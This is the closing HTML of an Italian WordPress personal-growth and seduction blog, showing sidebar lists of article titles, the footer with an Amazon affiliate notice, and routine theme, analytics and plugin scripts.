</script><h4 class="block-title"><span class="td-pulldown-size">Gli articoli più letti</span></h4><div id=tdi_40_a91 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/20-posti-dove-rimorchiare-alla-grande-a-bologna/" rel="bookmark" class="td-image-wrap " title="20 Posti Dove rimorchiare alla grande e fare incontri a Bologna" ><img class="entry-thumb" src="" alt="incontri sesso Bologna" title="20 Posti Dove rimorchiare alla grande e fare incontri a Bologna" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1569858268984-d3e1fbb1455b?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&ixlib=rb-1.2.1&auto=format&fit=crop&w=100&q=80"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/20-posti-dove-rimorchiare-alla-grande-a-bologna/" rel="bookmark" title="20 Posti Dove rimorchiare alla grande e fare incontri a Bologna">20 Posti Dove rimorchiare alla grande e fare incontri a Bologna</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/" class="td-post-category">Seduzione rapida</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-femminile/3-migliori-libri-sulla-seduzione/" rel="bookmark" class="td-image-wrap " title="I migliori libri sulla seduzione" ><img class="entry-thumb" src="" alt="I migliori libri sulla seduzione" title="I migliori libri sulla seduzione" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1571115945052-5dbe179c8200?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=100&q=80"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-femminile/3-migliori-libri-sulla-seduzione/" rel="bookmark" title="I migliori libri sulla seduzione">I migliori libri sulla seduzione</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/" class="td-post-category">Seduzione femminile</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/i-migliori-10-locali-notturni-a-torino/" rel="bookmark" class="td-image-wrap " title="I migliori 10 locali notturni a Torino: la mia classifica" ><img class="entry-thumb" src="" alt="locali notturni torino" title="I migliori 10 locali notturni a Torino: la mia classifica" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1514533212735-5df27d970db0?ixlib=rb-1.2.1&auto=format&fit=crop&w=100&q=80"  width="100" height="71" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/i-migliori-10-locali-notturni-a-torino/" rel="bookmark" title="I migliori 10 locali notturni a Torino: la mia classifica">I migliori 10 locali notturni a Torino: la mia classifica</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/" class="td-post-category">Seduzione rapida</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" class="td-image-wrap " title="Come far colpo sul segno del cancro" ><img class="entry-thumb" src="" alt="Come far colpo sul segno del cancro" title="Come far colpo sul segno del cancro" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1487035454361-ca5c3de0ed23?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=100&q=80"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" title="Come far colpo sul segno del cancro">Come far colpo sul segno del cancro</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/tecniche-di-seduzione/" class="td-post-category">Tecniche di seduzione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-complicate/come-si-crea-la-dipendenza-affettiva/" rel="bookmark" class="td-image-wrap " title="Come si crea la dipendenza affettiva" ><img class="entry-thumb" src="" alt="Come si crea la dipendenza affettiva" title="Come si crea la dipendenza affettiva" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1581794236300-acd130bf0035?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1508&q=80"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-complicate/come-si-crea-la-dipendenza-affettiva/" rel="bookmark" title="Come si crea la dipendenza affettiva">Come si crea la dipendenza affettiva</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/" class="td-post-category">Relazioni complicate</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget tdi_41_6bb td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41_6bb" ><script>var block_tdi_41_6bb = new tdBlock();
block_tdi_41_6bb.id = "tdi_41_6bb";
block_tdi_41_6bb.atts = '{"custom_title":"Articoli recenti","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"h3","border_top":"","color_preset":"","m6_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_41_6bb","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_41_6bb","tdc_css_class_style":"tdi_41_6bb_rand_style"}';
block_tdi_41_6bb.td_column_number = "1";
block_tdi_41_6bb.block_type = "td_block_7";
block_tdi_41_6bb.post_count = "5";
block_tdi_41_6bb.found_posts = "416";
block_tdi_41_6bb.header_color = "#";
block_tdi_41_6bb.ajax_pagination_infinite_stop = "";
block_tdi_41_6bb.max_num_pages = "84";
tdBlocksArray.push(block_tdi_41_6bb);
</script><h4 class="block-title"><span class="td-pulldown-size">Articoli recenti</span></h4><div id=tdi_41_6bb class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" class="td-image-wrap " title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" ><img class="entry-thumb" src="" alt="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511405889574-b01de1da5441?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare">Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" ><img class="entry-thumb" src="" alt="L’Arte dell’Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1593274859026-db48df539ec8?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano">L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ecletticamente.com/"><img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente" title=""/></a></div><div class="footer-text-wrap">I migliori articoli per la tua crescita personale scritti e realizzati per te da autori emergenti.
Questo sito partecipa al programma di affiliazione Amazon: ti consigliamo i migliori prodotti di Amazon e percepiamo una commissione sulla vendita, senza che questo comporti per te maggiori costi o alcuna condizione sfavorevole<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#d1b8bfb7be91b4b2bdb4a5a5b8b2b0bcb4bfa5b4ffb2bebc"><span class="__cf_email__" data-cfemail="a8c1c6cec7e8cdcbc4cddcdcc1cbc9c5cdc6dccd86cbc7c5">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_43_9a6 td_block_template_1"  data-td-block-uid="tdi_43_9a6" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_43_9a6 = new tdBlock();
block_tdi_43_9a6.id = "tdi_43_9a6";
block_tdi_43_9a6.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_43_9a6","tdc_css_class":"tdi_43_9a6","tdc_css_class_style":"tdi_43_9a6_rand_style"}';
block_tdi_43_9a6.td_column_number = "1";
block_tdi_43_9a6.block_type = "td_block_7";
block_tdi_43_9a6.post_count = "3";
block_tdi_43_9a6.found_posts = "416";
block_tdi_43_9a6.header_color = "";
block_tdi_43_9a6.ajax_pagination_infinite_stop = "";
block_tdi_43_9a6.max_num_pages = "139";
tdBlocksArray.push(block_tdi_43_9a6);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_43_9a6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_44_7b4 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44_7b4" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://ecletticamente.com/category/crescita-personale/vita-spirituale/">Vita Spirituale<span class="td-cat-no">35</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching<span class="td-cat-no">30</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo<span class="td-cat-no">25</span></a></li><li><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione<span class="td-cat-no">23</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale<span class="td-cat-no">21</span></a></li><li><a href="https://ecletticamente.com/category/salute/">Salute<span class="td-cat-no">20</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione<span class="td-cat-no">20</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-footer-menu-container"><ul id="menu-td-footer-menu" class="td-subfooter-menu"><li id="menu-item-9899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9899"><a href="https://ecletticamente.com/category/giochi-intelligenti/">Giochi intelligenti</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9776"><a href="https://ecletticamente.com/privacy/">Privacy</a></li>
<li id="menu-item-9777" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9777"><a href="https://ecletticamente.com/cookie_policy/">Cookie Policy</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Ecletticamente by Webenjoy SRL Via Siracusa, 13 - 35142 - Padova, P.IVA 05498500288                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script>var jquery_placeholder_url = 'https://ecletticamente.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/jquery.placeholder-1.0.1.js';</script><!-- Begin Inspectlet Asynchronous Code -->
<script type="text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1893717482]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=1893717482&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN BODY//-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXSBL57" height="0" width="0"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN BODY//-->

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 696e471b0517c
    -->

    <link rel='stylesheet' id='lazyload-spinner-css' href='https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/css/lazyload.css?ver=5.0.5' type='text/css' media='all' />
<script type="text/javascript" id="aal-ajax-unit-loading-js-extra">
/* <![CDATA[ */
var aalAjaxUnitLoading = {"ajaxURL":"https:\/\/ecletticamente.com\/wp-json\/wp\/v2\/aal_ajax_unit_loading","spinnerURL":"https:\/\/ecletticamente.com\/wp-admin\/images\/loading.gif","nonce":"9745d8a427","delay":"0","messages":{"ajax_error":"Impossibile caricare i link del prodotto."},"term_id":"306","author_name":"","page_type":"taxonomy","post_id":"2073","REQUEST":{"s":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/component/unit/asset/js/ajax-unit-loading.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="aal-ajax-unit-loading-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/main/asset/js/iframe-height-adjuster.min.js?ver=5.4.3" id="aal-iframe-height-adjuster-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
